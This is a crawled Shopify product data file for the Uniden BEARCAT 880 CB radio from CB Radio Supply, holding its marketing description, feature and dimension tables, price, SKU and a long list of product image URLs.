Supply","id":35335130874173,"position":11,"preview_image":{"aspect_ratio":1.333,"height":1500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-709745.jpg?v=1697113667"},"aspect_ratio":1.333,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-709745.jpg?v=1697113667","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130906941,"position":12,"preview_image":{"aspect_ratio":3.205,"height":624,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-456639.jpg?v=1748531412"},"aspect_ratio":3.205,"height":624,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-456639.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130939709,"position":13,"preview_image":{"aspect_ratio":2.937,"height":681,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-356777.jpg?v=1748531412"},"aspect_ratio":2.937,"height":681,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-356777.jpg?v=1748531412","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cbradiosupply.com/products/uniden-cb-radio-uniden-bearcat-880.js
body_size: 1597
content:
{"id":761083461734,"title":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio","handle":"uniden-cb-radio-uniden-bearcat-880","description":"\u003cp\u003e\u003ca name=\"_Hlk511386272\"\u003e\u003c\/a\u003e\u003cstrong\u003eUniden BEARCAT 880 CB Radio \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThe \u003cstrong\u003eUniden BEARCAT 880 CB Radio\u003c\/strong\u003e is designed with modern styling and all the features you want and need. Regardless if you’re a long-hauler who grinds out a living on the big roads or a weekend warrior that likes to kick up some dirt.\u003c\/p\u003e\n\u003cp\u003eThis is our number one selling Uniden \u003cstrong\u003eCB Radio\u003c\/strong\u003e model. Truck Drivers love the brightly-lit, seven-color digital display,  backlit display, SWR meter, variable talk back, NOAA weather alerts, and system diagnostics. An optional wireless microphone is available for cord free operation.\u003c\/p\u003e\n\u003cp\u003eThe purchase of your \u003cstrong\u003eUniden BEARCAT 880 CB radio\u003c\/strong\u003e comes with a one-of-a-kind noise-canceling microphone, power cord, bracket, and a mic clip. Contact your one-stop \u003cstrong\u003eCB shop\u003c\/strong\u003e, \u003cstrong\u003eCB Radio Supply\u003c\/strong\u003e, to purchase the \u003cstrong\u003eUniden BEARCAT 880\u003c\/strong\u003e. You can also reach out to us with any questions you may have on this or other products we sell.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eFull 7-color Display\u003c\/li\u003e\n\u003cli\u003eUniden Wireless Mic Compatible\u003c\/li\u003e\n\u003cli\u003e6 to 4-pin Microphone Adapter Included\u003c\/li\u003e\n\u003cli\u003ePro Tune and Alignment Recommended\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eCB Radio Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003ctable cellspacing=\"0\" cellpadding=\"0\" border=\"1\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eFront panel controls\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eVolume, Squelch, RF Gain, Talkback, SWR Calibration, Dimmer, Instant 9\/19, Scan, Weather, NB\/ANL, S\/RF SWR CAL\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eRadio Frequency\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eCB Radio\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eMeter\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eS\/RF Combination\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eDisplay\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eIlluminated Selectable 7 Color LCD\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eMicrophone\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eNoise Canceling\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eMicrophone Connector\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003e6-pin\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCB Radio Specs:\u003c\/strong\u003e\u003c\/p\u003e\n\u003ctable cellspacing=\"0\" cellpadding=\"0\" border=\"1\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eLength\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003e7 1\/4\"\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eWidth\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003e7 1\/4\"\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eHeight\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003e2 1\/4\"\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp style=\"margin-left: .5in;\"\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2018-04-28T10:09:58-05:00","created_at":"2018-04-28T10:09:58-05:00","vendor":"UNIDEN","type":"UNIDEN CB RADIO","tags":["CB Radio Supply","cb radios","product_pro-tune-and-alignment_checked","product_schottky-receiver-upgrade","Related_astatic-636l-cb-radio-noise-canceling-microphone","Related_brand-new-gear-keeper-rt4-4112-28-retractable-black-cb-ham-mic-keeper","Related_skipshooter-antennas","Related_stryker-sr-a-10-cb-10-meter-radio-antenna-2yr-guarantee","Related_stryker-sr-a10mm-magnetic-mount-cb-ham-radio-mobile-antenna-10k-watts","UNIDEN","UNIDEN CB RADIOS"],"price":14245,"price_min":14245,"price_max":14245,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":8172578537574,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BEARCAT 880","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio","public_title":null,"options":["Default Title"],"price":14245,"weight":3175,"compare_at_price":null,"inventory_management":"shopify","barcode":"050633550496","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-517738.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-408930.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-192157.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-427539.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-761514.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-762683.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-778089.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-266279.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-289068.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-709745.jpg?v=1697113667","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-456639.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-356777.jpg?v=1748531412"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343.jpg?v=1748531412","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/uniden-cb-radio-uniden-bearcat-880","media":[{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130480957,"position":1,"preview_image":{"aspect_ratio":1.662,"height":580,"width":964,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343.jpg?v=1748531412"},"aspect_ratio":1.662,"height":580,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343.jpg?v=1748531412","width":964},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130513725,"position":2,"preview_image":{"aspect_ratio":1.869,"height":578,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-517738.jpg?v=1748531412"},"aspect_ratio":1.869,"height":578,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-517738.jpg?v=1748531412","width":1080},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130579261,"position":3,"preview_image":{"aspect_ratio":1.815,"height":1102,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-408930.jpg?v=1748531412"},"aspect_ratio":1.815,"height":1102,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-408930.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130612029,"position":4,"preview_image":{"aspect_ratio":1.385,"height":1444,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-192157.jpg?v=1748531412"},"aspect_ratio":1.385,"height":1444,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-192157.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130644797,"position":5,"preview_image":{"aspect_ratio":3.096,"height":646,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-427539.jpg?v=1748531412"},"aspect_ratio":3.096,"height":646,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-427539.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130677565,"position":6,"preview_image":{"aspect_ratio":3.008,"height":665,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-761514.jpg?v=1748531412"},"aspect_ratio":3.008,"height":665,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-761514.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130743101,"position":7,"preview_image":{"aspect_ratio":3.241,"height":617,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-762683.jpg?v=1748531412"},"aspect_ratio":3.241,"height":617,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-762683.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130775869,"position":8,"preview_image":{"aspect_ratio":2.976,"height":672,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-778089.jpg?v=1748531412"},"aspect_ratio":2.976,"height":672,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-778089.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130808637,"position":9,"preview_image":{"aspect_ratio":3.3,"height":606,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-266279.jpg?v=1748531412"},"aspect_ratio":3.3,"height":606,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-266279.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130841405,"position":10,"preview_image":{"aspect_ratio":3.15,"height":635,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-289068.jpg?v=1748531412"},"aspect_ratio":3.15,"height":635,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-289068.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130874173,"position":11,"preview_image":{"aspect_ratio":1.333,"height":1500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-709745.jpg?v=1697113667"},"aspect_ratio":1.333,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-709745.jpg?v=1697113667","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130906941,"position":12,"preview_image":{"aspect_ratio":3.205,"height":624,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-456639.jpg?v=1748531412"},"aspect_ratio":3.205,"height":624,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-456639.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130939709,"position":13,"preview_image":{"aspect_ratio":2.937,"height":681,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-356777.jpg?v=1748531412"},"aspect_ratio":2.937,"height":681,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-356777.jpg?v=1748531412","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}